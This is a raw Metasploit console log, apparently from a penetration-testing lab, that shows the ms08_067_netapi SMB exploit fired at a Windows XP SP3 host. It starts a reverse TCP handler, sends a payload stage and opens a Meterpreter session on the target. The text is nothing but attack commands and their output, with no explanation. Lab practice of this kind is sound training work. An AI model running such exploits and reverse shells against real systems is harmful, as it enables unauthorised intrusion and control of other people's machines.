 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.155:4444
[*] 10.129.241.19:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nes
ted repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.129.241.19:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.241.19:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.241.19:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.129.241.19
[*] Meterpreter session 1 opened (10.10.14.155:4444 -> 10.129.241.19:1034) at 2025-07-08 04:25:52 -0400
meterpreter >